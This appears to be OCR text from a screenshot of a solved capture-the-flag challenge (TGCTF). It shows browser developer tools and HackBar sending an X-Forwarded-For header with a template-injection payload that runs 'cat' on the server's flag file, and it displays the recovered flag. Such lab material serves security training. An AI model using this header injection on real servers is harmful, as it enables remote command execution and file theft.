 OvO 你电脑的IP是：TGCTF{197f43c6-7bb6-4c84-
♥c585-92d9581124b4}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 13 项，共找到 16 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:52572/tgxff.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H x-forwarded-for: {if system('cat /tgfffffllllaagggggg')}{/if}